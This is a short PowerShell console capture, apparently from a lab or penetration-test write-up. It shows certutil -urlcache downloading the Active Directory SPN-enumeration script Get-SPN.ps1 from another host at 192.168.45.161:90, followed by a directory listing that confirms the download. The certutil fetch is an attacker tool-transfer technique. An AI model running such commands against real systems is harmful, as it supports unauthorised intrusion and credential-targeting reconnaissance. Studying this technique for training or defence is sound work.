 PS C:\Users\Public> certutil -split -urlcache -f http://192.168.45.161:90/ps1/Get-SPN.ps1 Get-SPN.ps1
****  Online  ****
  0000  ...
  30eb
CertUtil: -URLCache command completed successfully.
PS C:\Users\Public> dir
    Directory: C:\Users\Public
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        5/28/2021  10:47 AM                Documents
d-r---        9/15/2018  12:19 AM                Downloads
d-r---        9/15/2018  12:19 AM                Music
d-r---        9/15/2018  12:19 AM                Pictures
d-r---        9/15/2018  12:19 AM                Videos
-a----        3/13/2025   6:02 AM          12523 Get-SPN.ps1
PS C:\Users\Public>